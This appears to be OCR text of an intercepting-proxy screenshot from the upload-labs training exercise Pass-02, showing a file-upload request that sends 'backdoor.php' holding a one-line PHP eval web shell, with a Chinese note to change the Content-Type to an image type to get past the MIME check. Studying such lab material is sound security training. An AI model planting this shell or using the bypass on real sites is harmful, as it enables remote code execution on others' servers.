 Intercept HTTP history WebSockets history Options
Request to http://www.upload_lab.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: www.upload_lab.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://www.upload_lab.com/Pass-02/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------4827543632391
Content-Length: 342
-----------------------------4827543632391
Content-Disposition: form-data; name="upload_file"; filename="backdoor.php"
Content-Type: application/octet-stream
<?php @eval($_POST[margin]);?>
Content-type改为：image/jpeg、image/png、image/gif任何一种
-----------------------------4827543632391
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------4827543632391--